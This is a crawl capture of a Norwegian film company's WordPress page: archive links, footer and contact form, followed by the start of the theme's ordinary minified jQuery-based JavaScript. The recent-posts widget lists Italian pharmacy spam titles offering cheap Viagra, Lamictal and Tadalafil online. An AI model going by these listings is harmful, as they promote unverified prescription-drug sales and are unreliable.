	<li><a href='https://norsksuperfilm.regap.no/index.php/2024/06/'>June 2024</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2024/03/'>March 2024</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2024/02/'>February 2024</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2024/01/'>January 2024</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2023/08/'>August 2023</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2023/06/'>June 2023</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2023/04/'>April 2023</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2023/02/'>February 2023</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2023/01/'>January 2023</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2022/02/'>February 2022</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2022/01/'>January 2022</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2021/12/'>December 2021</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2021/11/'>November 2021</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2021/10/'>October 2021</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2021/09/'>September 2021</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2021/08/'>August 2021</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2021/07/'>July 2021</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2021/06/'>June 2021</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2021/05/'>May 2021</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2021/04/'>April 2021</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2021/03/'>March 2021</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2021/02/'>February 2021</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2021/01/'>January 2021</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2020/12/'>December 2020</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2020/11/'>November 2020</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2019/10/'>October 2019</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2019/08/'>August 2019</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2019/07/'>July 2019</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2019/06/'>June 2019</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2019/05/'>May 2019</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2019/04/'>April 2019</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2019/03/'>March 2019</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2019/02/'>February 2019</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2019/01/'>January 2019</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2018/12/'>December 2018</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2018/11/'>November 2018</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2018/10/'>October 2018</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2018/09/'>September 2018</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2018/08/'>August 2018</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2018/07/'>July 2018</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2018/06/'>June 2018</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2018/05/'>May 2018</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2018/04/'>April 2018</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2018/03/'>March 2018</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2018/02/'>February 2018</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2018/01/'>January 2018</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2017/12/'>December 2017</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2017/11/'>November 2017</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2017/10/'>October 2017</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2017/09/'>September 2017</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2017/08/'>August 2017</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2017/07/'>July 2017</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2017/06/'>June 2017</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2017/05/'>May 2017</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2017/03/'>March 2017</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2017/02/'>February 2017</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2016/12/'>December 2016</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2016/03/'>March 2016</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2015/07/'>July 2015</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2015/05/'>May 2015</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2014/11/'>November 2014</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2014/02/'>February 2014</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2014/01/'>January 2014</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/1970/01/'>January 1970</a></li>
		</ul>
</div><div class="widget widget_recent_comments"><h3>RECENT COMMENTS</h3><ul id="recentcomments"></ul></div>		<div class="widget widget_recent_entries">		<h3>RECENT POSTS</h3>		<ul>
					<li>
				<a href="https://norsksuperfilm.regap.no/index.php/2024/08/28/prezzo-piu-basso-su-viagra-strips-50-mg/">Prezzo più basso su Viagra Strips 50 mg</a>
							<span class="post-date">August 28, 2024</span>
						</li>
					<li>
				<a href="https://norsksuperfilm.regap.no/index.php/2024/08/28/acquisto-di-lamictal-dispersible-di-marca-a-buon-mercato/">Acquisto di Lamictal Dispersible di marca a buon mercato</a>
							<span class="post-date">August 28, 2024</span>
						</li>
					<li>
				<a href="https://norsksuperfilm.regap.no/index.php/2024/08/28/tadalafil-farmacia-online-sicuro/">Tadalafil farmacia online sicuro</a>
							<span class="post-date">August 28, 2024</span>
						</li>
				</ul>
		</div>	</div>
</div></section>


<!-- Begin Footer -->
<footer id="footer" class="clearfix">
	<div class="content dark container">

		<!-- Contact Links -->
		<ul class="contact animated hatch clearfix">
						<li class="grid-2">
				<p>
				<i class="icon-phone"></i>
				<br>
				+47 000 00 000			</li>
									<li class="grid-2">
				<a id="contact-open" href="#">
					<p>
						<i class="icon-mail"></i>
						<br>
					post@norsksuperfilm.no					</p>
				</a>
			</li>
									<li class="grid-2">
				<a href="#" target="_blank">
					<p>
						<i class="icon-location"></i>
						<br>
					Oslo, Norway					</p>
				</a>
			</li>
					</ul>
	</div>

	<!-- Contact Form -->
	<div id="contact-form" class="dark clearfix">
		<div class="container">
			<div class="contact-heading grid-full">
				<h3>Get in touch</h3>
				<span class="border"></span>
			</div>
		</div>

		<form action="#" method="post" class="contactForm peThemeContactForm container" id="contactform">
			<fieldset>
				<div class="form-field grid-half control-group">
					<label for="name">Name</label>
					<span><input type="text" class="required" name="name" id="name" /></span>
				</div>
				<div class="form-field grid-half  control-group">
					<label for="email">Email</label>
					<span><input type="email" class="required" name="email" id="email" /></span>
				</div>
				<div class="form-field grid-full control-group">
					<label for="message">Message</label>
					<span><textarea name="message" class="required" id="message"></textarea></span>
				</div>
			</fieldset>
			<div class="form-click grid-full">
				<span><button name="send" type="submit" dir="ltr" lang="en" class="submit" id="submit">Send</button></span>
			</div>
			<div id="contactFormSent" class="grid-full formSent alert"><strong>Yay!</strong> Message sent.</div>
			<div id="contactFormError" class="grid-full formError alert"><strong>Error!</strong> Please validate your fields.</div>
		</form>	
	</div>

	<div class="container">

		<!-- Social Links -->
		<ul class="social-links grid-full">
			<li><a href="#" target="_blank" title="Facebook"><span class="icon-circle large"><i class="icon-facebook large"></i></span></a></li>		</ul>

		<!-- Copyright Info -->
		<div class="copyright grid-full"><h6>©2015 Norsksuper Film. All Rights Reserved.</h6></div>

	</div>
</footer>
<!-- End Footer -->
							
<script type='text/javascript'>
/* <![CDATA[ */
var peContactForm = {"url":"https%3A%2F%2Fnorsksuperfilm.regap.no%2Fwp-admin%2Fadmin-ajax.php"};
var peNewsletter = {"url":"https%3A%2F%2Fnorsksuperfilm.regap.no%2Fwp-admin%2Fadmin-ajax.php"};
var _visia = {"ajax-loading":"https:\/\/norsksuperfilm.regap.no\/wp-content\/themes\/visia\/images\/ajax-loader.gif","home_url":"https:\/\/norsksuperfilm.regap.no\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://norsksuperfilm.regap.no/wp-content/themes/visia/theme/compressed/theme.min.js?ver=1436880389'></script>

</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://norsksuperfilm.regap.no/wp-content/themes/visia/theme/compressed/theme.min.js?ver=1436880389
body_size: 69303
content:
(function(j){function A(a){return a.replace(B,h).replace(C,function(a,d,b){for(var a=b.split(","),b=0,e=a.length;b<e;b++){var s=D(a[b].replace(E,h).replace(F,h))+o,l=[];a[b]=s.replace(G,function(a,b,c,d,e){if(b){if(l.length>0){var a=l,f,e=s.substring(0,e).replace(H,i);if(e==i||e.charAt(e.length-1)==o){e+="*"}try{f=t(e)}catch(k){}if(f){e=0;for(c=f.length;e<c;e++){for(var d=f[e],h=d.className,j=0,m=a.length;j<m;j++){var g=a[j];if(!RegExp("(^|\\s)"+g.className+"(\\s|$)").test(d.className)&&g.b&&(g.b===!0||g.b(d)===!0)){h=u(h,g.className,!0)}}d.className=h}}l=[]}return b}else{if(b=c?I(c):!v||v.test(d)?{className:w(d),b:!0}:null){return l.push(b),"."+b.className}return a}})}return d+a.join(",")})}function I(a){var c=!0,d=w(a.slice(1)),b=a.substring(0,5)==":not(",e,f;b&&(a=a.slice(5,-1));var l=a.indexOf("(");l>-1&&(a=a.substring(0,l));if(a.charAt(0)==":"){switch(a.slice(1)){case"root":c=function(a){return b?a!=p:a==p};break;case"target":if(m==8){c=function(a){function c(){var d=location.hash,e=d.slice(1);return b?d==i||a.id!=e:d!=i&&a.id==e}k(j,"hashchange",function(){g(a,d,c())});return c()};break}return !1;case"checked":c=function(a){J.test(a.type)&&k(a,"propertychange",function(){event.propertyName=="checked"&&g(a,d,a.checked!==b)});return a.checked!==b};break;case"disabled":b=!b;case"enabled":c=function(c){if(K.test(c.tagName)){return k(c,"propertychange",function(){event.propertyName=="$disabled"&&g(c,d,c.a===b)}),q.push(c),c.a=c.disabled,c.disabled===b}return a==":enabled"?b:!b};break;case"focus":e="focus",f="blur";case"hover":e||(e="mouseenter",f="mouseleave");c=function(a){k(a,b?f:e,function(){g(a,d,!0)});k(a,b?e:f,function(){g(a,d,!1)});return b};break;default:if(!L.test(a)){return !1}}}return{className:d,b:c}}function w(a){return M+"-"+(m==6&&N?O++:a.replace(P,function(a){return a.charCodeAt(0)}))}function D(a){return a.replace(x,h).replace(Q,o)}function g(a,c,d){var b=a.className,c=u(b,c,d);if(c!=b){a.className=c,a.parentNode.className+=i}}function u(a,c,d){var b=RegExp("(^|\\s)"+c+"(\\s|$)"),e=b.test(a);return d?e?a:a+o+c:e?a.replace(b,h).replace(x,h):a}function k(a,c,d){a.attachEvent("on"+c,d)}function r(a,c){if(/^https?:\/\//i.test(a)){return c.substring(0,c.indexOf("/",8))==a.substring(0,a.indexOf("/",8))?a:null}if(a.charAt(0)=="/"){return c.substring(0,c.indexOf("/",8))+a}var d=c.split(/[?#]/)[0];a.charAt(0)!="?"&&d.charAt(d.length-1)!="/"&&(d=d.substring(0,d.lastIndexOf("/")+1));return d+a}function y(a){if(a){return n.open("GET",a,!1),n.send(),(n.status==200?n.responseText:i).replace(R,i).replace(S,function(c,d,b,e,f){return y(r(b||f,a))}).replace(T,function(c,d,b){d=d||i;return" url("+d+r(b,a)+d+") "})}return i}function U(){var a,c;a=f.getElementsByTagName("BASE");for(var d=a.length>0?a[0].href:f.location.href,b=0;b<f.styleSheets.length;b++){if(c=f.styleSheets[b],c.href!=i&&(a=r(c.href,d))){c.cssText=A(y(a))}}q.length>0&&setInterval(function(){for(var a=0,c=q.length;a<c;a++){var b=q[a];if(b.disabled!==b.a){b.disabled?(b.disabled=!1,b.a=!0,b.disabled=!0):b.a=b.disabled}}},250)}if(!
/*@cc_on!@*/
true){var f=document,p=f.documentElement,n=function(){if(j.XMLHttpRequest){return new XMLHttpRequest}try{return new ActiveXObject("Microsoft.XMLHTTP")}catch(a){return null}}(),m=/MSIE (\d+)/.exec(navigator.userAgent)[1];if(!(f.compatMode!="CSS1Compat"||m<6||m>8||!n)){var z={NW:"*.Dom.select",MooTools:"$$",DOMAssistant:"*.$",Prototype:"$$",YAHOO:"*.util.Selector.query",Sizzle:"*",jQuery:"*",dojo:"*.query"},t,q=[],O=0,N=!0,M="slvzr",R=/(\/\*[^*]*\*+([^\/][^*]*\*+)*\/)\s*/g,S=/@import\s*(?:(?:(?:url\(\s*(['"]?)(.*)\1)\s*\))|(?:(['"])(.*)\3))[^;]*;/g,T=/\burl\(\s*(["']?)(?!data:)([^"')]+)\1\s*\)/g,L=/^:(empty|(first|last|only|nth(-last)?)-(child|of-type))$/,B=/:(:first-(?:line|letter))/g,C=/(^|})\s*([^\{]*?[\[:][^{]+)/g,G=/([ +~>])|(:[a-z-]+(?:\(.*?\)+)?)|(\[.*?\])/g,H=/(:not\()?:(hover|enabled|disabled|focus|checked|target|active|visited|first-line|first-letter)\)?/g,P=/[^\w-]/g,K=/^(INPUT|SELECT|TEXTAREA|BUTTON)$/,J=/^(checkbox|radio)$/,v=m>6?/[\$\^*]=(['"])\1/:null,E=/([(\[+~])\s+/g,F=/\s+([)\]+~])/g,Q=/\s+/g,x=/^\s*((?:[\S\s]*\S)?)\s*$/,i="",o=" ",h="$1";(function(a,c){function d(){try{p.doScroll("left")}catch(a){setTimeout(d,50);return}b("poll")}function b(d){if(!(d.type=="readystatechange"&&f.readyState!="complete")&&((d.type=="load"?a:f).detachEvent("on"+d.type,b,!1),!e&&(e=!0))){c.call(a,d.type||d)}}var e=!1,g=!0;if(f.readyState=="complete"){c.call(a,i)}else{if(f.createEventObject&&p.doScroll){try{g=!a.frameElement}catch(h){}g&&d()}k(f,"readystatechange",b);k(a,"load",b)}})(j,function(){for(var a in z){var c,d,b=j;if(j[a]){for(c=z[a].replace("*",a).split(".");(d=c.shift())&&(b=b[d]);){}if(typeof b=="function"){t=b;U();break}}}})}}})(this);var pixelentity=window.pixelentity||{classes:{},targets:{}};(function(e,d,f){typeof define=="function"&&define.amd?define(["jquery"],function(a){return f(a,e,d),a.mobile}):f(e.jQuery,e,d)})(this,document,function(f,e,h,g){(function(t,s,r){function c(b){return b=b||location.href,"#"+b.replace(/^[^#]*#?(.*)$/,"$1")}var q="hashchange",p=h,o,n=t.event.special,m=p.documentMode,l="on"+q in s&&(m===r||m>7);t.fn[q]=function(b){return b?this.bind(q,b):this.trigger(q)},t.fn[q].delay=50,n[q]=t.extend(n[q],{setup:function(){if(l){return !1}t(o.start)},teardown:function(){if(l){return !1}t(o.stop)}}),o=function(){function v(){var w=c(),i=a(j);w!==j?(b(j=w,i),t(s).trigger(q)):i!==j&&(location.href=location.href.replace(/#.*/,"")+i),k=setTimeout(v,t.fn[q].delay)}var u={},k,j=c(),d=function(i){return i},b=d,a=d;return u.start=function(){k||v()},u.stop=function(){k&&clearTimeout(k),k=r},s.attachEvent&&!s.addEventListener&&!l&&function(){var i,w;u.start=function(){i||(w=t.fn[q].src,w=w&&w+c(),i=t('<iframe tabindex="-1" title="empty"/>').hide().one("load",function(){w||b(c()),v()}).attr("src",w||"javascript:0").insertAfter("body")[0].contentWindow,p.onpropertychange=function(){try{event.propertyName==="title"&&(i.document.title=p.title)}catch(x){}})},u.stop=d,a=function(){return c(i.location.href)},b=function(A,z){var y=i.document,x=t.fn[q].domain;A!==z&&(y.title=p.title,y.open(),x&&y.write('<script>document.domain="'+x+'"<\/script>'),y.close(),i.location.hash=A)}}(),u}()})(f,this),function(j){j.event.special.throttledresize={setup:function(){j(this).bind("resize",o)},teardown:function(){j(this).unbind("resize",o)}};var i=250,o=function(){l=(new Date).getTime(),k=l-n,k>=i?(n=l,j(this).trigger("throttledresize")):(m&&clearTimeout(m),m=setTimeout(o,i-k))},n=0,m,l,k}(f),function(b){b.mobile={}}(f),function(i,c,m){var l={};i.mobile=i.extend(i.mobile,{version:"1.3.0",ns:"",subPageUrlKey:"ui-page",activePageClass:"ui-page-active",activeBtnClass:"ui-btn-active",focusClass:"ui-focus",ajaxEnabled:!0,hashListeningEnabled:!0,linkBindingEnabled:!0,defaultPageTransition:"fade",maxTransitionWidth:!1,minScrollBack:250,touchOverflowEnabled:!1,defaultDialogTransition:"pop",pageLoadErrorMessage:"Error Loading Page",pageLoadErrorMessageTheme:"e",phonegapNavigationEnabled:!1,autoInitializePage:!0,pushStateEnabled:!0,ignoreContentEnabled:!1,orientationChangeEnabled:!0,buttonMarkup:{hoverDelay:200},window:i(c),document:i(h),keyCode:{ALT:18,BACKSPACE:8,CAPS_LOCK:20,COMMA:188,COMMAND:91,COMMAND_LEFT:91,COMMAND_RIGHT:93,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,MENU:93,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SHIFT:16,SPACE:32,TAB:9,UP:38,WINDOWS:91},behaviors:{},silentScroll:function(a){i.type(a)!=="number"&&(a=i.mobile.defaultHomeScroll),i.event.special.scrollstart.enabled=!1,setTimeout(function(){c.scrollTo(0,a),i.mobile.document.trigger("silentscroll",{x:0,y:a})},20),setTimeout(function(){i.event.special.scrollstart.enabled=!0},150)},nsNormalizeDict:l,nsNormalize:function(a){if(!a){return}return l[a]||(l[a]=i.camelCase(i.mobile.ns+a))},getInheritedTheme:function(o,n){var t=o[0],s="",r=/ui-(bar|body|overlay)-([a-z])\b/,q,p;while(t){q=t.className||"";if(q&&(p=r.exec(q))&&(s=p[2])){break}t=t.parentNode}return s||n||"a"},closestPageData:function(b){return b.closest(':jqmData(role="page"), :jqmData(role="dialog")').data("mobile-page")},enhanceable:function(b){return this.haveParents(b,"enhance")},hijackable:function(b){return this.haveParents(b,"ajax")},haveParents:function(u,t){if(!i.mobile.ignoreContentEnabled){return u}var s=u.length,r=i(),q,p,o;for(var n=0;n<s;n++){p=u.eq(n),o=!1,q=u[n];while(q){var a=q.getAttribute?q.getAttribute("data-"+i.mobile.ns+t):"";if(a==="false"){o=!0;break}q=q.parentNode}o||(r=r.add(p))}return r},getScreenHeight:function(){return c.innerHeight||i.mobile.window.height()}},i.mobile),i.fn.jqmData=function(a,n){var d;return typeof a!="undefined"&&(a&&(a=i.mobile.nsNormalize(a)),arguments.length<2||n===m?d=this.data(a):d=this.data(a,n)),d},i.jqmData=function(a,p,o){var n;return typeof p!="undefined"&&(n=i.data(a,p?i.mobile.nsNormalize(p):p,o)),n},i.fn.jqmRemoveData=function(a){return this.removeData(i.mobile.nsNormalize(a))},i.jqmRemoveData=function(a,d){return i.removeData(a,i.mobile.nsNormalize(d))},i.fn.removeWithDependents=function(){i.removeWithDependents(this)},i.removeWithDependents=function(a){var d=i(a);(d.jqmData("dependents")||i()).remove(),d.remove()},i.fn.addDependents=function(a){i.addDependents(i(this),a)},i.addDependents=function(a,o){var n=i(a).jqmData("dependents")||i();i(a).jqmData("dependents",i.merge(n,o))},i.fn.getEncodedText=function(){return i("<div/>").text(i(this).text()).html()},i.fn.jqmEnhanceable=function(){return i.mobile.enhanceable(this)},i.fn.jqmHijackable=function(){return i.mobile.hijackable(this)};var k=i.find,j=/:jqmData\(([^)]*)\)/g;i.find=function(a,p,o,n){return a=a.replace(j,"[data-"+(i.mobile.ns||"")+"$1]"),k.call(this,a,p,o,n)},i.extend(i.find,k),i.find.matches=function(a,d){return i.find(a,null,null,d)},i.find.matchesSelector=function(a,d){return i.find(d,null,null,[a]).length>0}}(f,this),function(b,c){e.matchMedia=e.matchMedia||function(j,i){var o,n=j.documentElement,m=n.firstElementChild||n.firstChild,l=j.createElement("body"),k=j.createElement("div");return k.id="mq-test-1",k.style.cssText="position:absolute;top:-100em",l.style.background="none",l.appendChild(k),function(d){return k.innerHTML='&shy;<style media="'+d+'"> #mq-test-1 { width: 42px; }</style>',n.insertBefore(l,m),o=k.offsetWidth===42,n.removeChild(l),{matches:o,media:d}}}(h),b.mobile.media=function(d){return e.matchMedia(d).matches}}(f),function(b,d){b.extend(b.support,{orientation:"orientation" in e&&"onorientationchange" in e})}(f),function(B,A){function c(){var b=w();b!==v&&(v=b,z.trigger(y))}var z=B(A),y="orientationchange",x,w,v,u,t,s={0:!0,180:!0};if(B.support.orientation){var r=A.innerWidth||z.width(),q=A.innerHeight||z.height(),p=50;u=r>q&&r-q>p,t=s[A.orientation];if(u&&t||!u&&!t){s={"-90":!0,90:!0}}}B.event.special.orientationchange=B.extend({},B.event.special.orientationchange,{setup:function(){if(B.support.orientation&&!B.event.special.orientationchange.disabled){return !1}v=w(),z.bind("throttledresize",c)},teardown:function(){if(B.support.orientation&&!B.event.special.orientationchange.disabled){return !1}z.unbind("throttledresize",c)},add:function(i){var d=i.handler;i.handler=function(b){return b.orientation=w(),d.apply(this,arguments)}}}),B.event.special.orientationchange.orientation=w=function(){var b=!0,a=h.documentElement;return B.support.orientation?b=s[A.orientation]:b=a&&a.clientWidth/a.clientHeight<1.1,b?"portrait":"landscape"},B.fn[y]=function(b){return b?this.bind(y,b):this.trigger(y)},B.attrFn&&(B.attrFn[y]=!0)}(f,this),function(i,c){var j={touch:"ontouchend" in h};i.mobile.support=i.mobile.support||{},i.extend(i.support,j),i.extend(i.mobile.support,j)}(f),function(G,F){function E(i){var d=i.charAt(0).toUpperCase()+i.substr(1),k=(i+" "+B.join(d+" ")+d).split(" ");for(var j in k){if(C[k[j]]!==F){return !0}}}function w(K,J,I){var s=h.createElement("div"),r=function(d){return d.charAt(0).toUpperCase()+d.substr(1)},q=function(d){return d===""?"":"-"+d.charAt(0).toLowerCase()+d.substr(1)+"-"},p=function(l){var k=q(l)+K+": "+J+";",j=r(l),a=j+(j===""?K:r(K));s.setAttribute("style",k),!s.style[a]||(n=!0)},o=I?I:B,n;for(var m=0;m<o.length;m++){p(o[m])}return !!n}function v(){var n="transform-3d",m=G.mobile.media("(-"+B.join("-"+n+"),(-")+"-"+n+"),("+n+")");if(m){return !!m}var l=h.createElement("div"),d={MozTransform:"-moz-transform",transform:"transform"};D.append(l);for(var a in d){l.style[a]!==F&&(l.style[a]="translate3d( 100px, 1px, 1px )",m=e.getComputedStyle(l).getPropertyValue(d[a]))}return !!m&&m!=="none"}function u(){var a=location.protocol+"//"+location.host+location.pathname+"ui-dir/",m=G("head base"),l=null,k="",j,i;return m.length?k=m.attr("href"):m=l=G("<base>",{href:a}).appendTo("head"),j=G("<a href='testurl' />").prependTo(D),i=j[0].href,m[0].href=k||location.pathname,l&&l.remove(),i.indexOf(a)===0}function t(){var i=h.createElement("x"),l=h.documentElement,k=e.getComputedStyle,j;return"pointerEvents" in i.style?(i.style.pointerEvents="auto",i.style.pointerEvents="x",l.appendChild(i),j=k&&k(i,"").pointerEvents==="auto",l.removeChild(i),!!j):!1}function c(){var d=h.createElement("div");return typeof d.getBoundingClientRect!="undefined"}function b(){var s=e,r=navigator.userAgent,q=navigator.platform,p=r.match(/AppleWebKit\/([0-9]+)/),o=!!p&&p[1],n=r.match(/Fennec\/([0-9]+)/),m=!!n&&n[1],l=r.match(/Opera Mobi\/([0-9]+)/),k=!!l&&l[1];return(q.indexOf("iPhone")>-1||q.indexOf("iPad")>-1||q.indexOf("iPod")>-1)&&o&&o<534||s.operamini&&{}.toString.call(s.operamini)==="[object OperaMini]"||l&&k<7458||r.indexOf("Android")>-1&&o&&o<533||m&&m<6||"palmGetResource" in e&&o&&o<534||r.indexOf("MeeGo")>-1&&r.indexOf("NokiaBrowser/8.5.0")>-1?!1:!0}var D=G("<body>").prependTo("html"),C=D[0].style,B=["Webkit","Moz","O"],A="palmGetResource" in e,z=e.opera,y=e.operamini&&{}.toString.call(e.operamini)==="[object OperaMini]",x=e.blackberry&&!E("-webkit-transform");G.extend(G.mobile,{browser:{}}),G.mobile.browser.oldIE=function(){var j=3,i=h.createElement("div"),k=i.all||[];do{i.innerHTML="<!--[if gt IE "+ ++j+"]><br><![endif]-->"}while(k[0]);return j>4?j:!j}(),G.extend(G.support,{cssTransitions:"WebKitTransitionEvent" in e||w("transition","height 100ms linear",["Webkit","Moz",""])&&!G.mobile.browser.oldIE&&!z,pushState:"pushState" in history&&"replaceState" in history&&e.navigator.userAgent.search(/CriOS/)===-1,mediaquery:G.mobile.media("only all"),cssPseudoElement:!!E("content"),touchOverflow:!!E("overflowScrolling"),cssTransform3d:v(),boxShadow:!!E("boxShadow")&&!x,fixedPosition:b(),scrollTop:("pageXOffset" in e||"scrollTop" in h.documentElement||"scrollTop" in D[0])&&!A&&!y,dynamicBaseTag:u(),cssPointerEvents:t(),boundingRect:c()}),D.remove();var H=function(){var d=e.navigator.userAgent;return d.indexOf("Nokia")>-1&&(d.indexOf("Symbian/3")>-1||d.indexOf("Series60/5")>-1)&&d.indexOf("AppleWebKit")>-1&&d.match(/(BrowserNG|NokiaBrowser)\/7\.[0-3]/)}();G.mobile.gradeA=function(){return(G.support.mediaquery||G.mobile.browser.oldIE&&G.mobile.browser.oldIE>=7)&&(G.support.boundingRect||G.fn.jquery.match(/1\.[0-7+]\.[0-9+]?/)!==null)},G.mobile.ajaxBlacklist=e.blackberry&&!e.WebKitPoint||y||H,H&&G(function(){G("head link[rel='stylesheet']").attr("rel","alternate stylesheet").attr("rel","stylesheet")}),G.support.boxShadow||G("html").addClass("ui-mobile-nosupport-boxshadow")}(f),function(j,i){var m=j.mobile.window,l,k;j.event.special.navigate=l={bound:!1,pushStateEnabled:!0,originalEventName:i,isPushStateEnabled:function(){return j.support.pushState&&j.mobile.pushStateEnabled===!0&&this.isHashChangeEnabled()},isHashChangeEnabled:function(){return j.mobile.hashListeningEnabled===!0},popstate:function(a){var p=new j.Event("navigate"),o=new j.Event("beforenavigate"),n=a.originalEvent.state||{},c=location.href;m.trigger(o);if(o.isDefaultPrevented()){return}a.historyState&&j.extend(n,a.historyState),p.originalEvent=a,setTimeout(function(){m.trigger(p,{state:n})},0)},hashchange:function(a,o){var n=new j.Event("navigate"),c=new j.Event("beforenavigate");m.trigger(c);if(c.isDefaultPrevented()){return}n.originalEvent=a,m.trigger(n,{state:a.hashchangeState||{}})},setup:function(d,c){if(l.bound){return}l.bound=!0,l.isPushStateEnabled()?(l.originalEventName="popstate",m.bind("popstate.navigate",l.popstate)):l.isHashChangeEnabled()&&(l.originalEventName="hashchange",m.bind("hashchange.navigate",l.hashchange))}}}(f),function(aI,aH,aG,aF){function ak(b){while(b&&typeof b.originalEvent!="undefined"){b=b.originalEvent}return b}function aj(y,x){var w=y.type,v,u,t,s,r,q,j,d,a;y=aI.Event(y),y.type=x,v=y.originalEvent,u=aI.event.props,w.search(/^(mouse|click)/)>-1&&(u=az);if(v){for(j=u.length,s;j;){s=u[--j],y[s]=v[s]}}w.search(/mouse(down|up)|click/)>-1&&!y.which&&(y.which=1);if(w.search(/^touch/)!==-1){t=ak(v),w=t.touches,r=t.changedTouches,q=w&&w.length?w[0]:r&&r.length?r[0]:aF;if(q){for(d=0,a=aB.length;d<a;d++){s=aB[d],y[s]=q[s]}}}return y}function ai(a){var k={},j,i;while(a){j=aI.data(a,aE);for(i in j){j[i]&&(k[i]=k.hasVirtualBinding=!0)}a=a.parentNode}return k}function ah(a,j){var i;while(a){i=aI.data(a,aE);if(i&&(!j||i[j])){return a}a=a.parentNode}return null}function ag(){aq=!1}function af(){aq=!0}function ae(){am=0,at.length=0,ar=!1,af()}function ad(){ag()}function ac(){ab(),ax=setTimeout(function(){ax=0,ae()},aI.vmouse.resetTimerDuration)}function 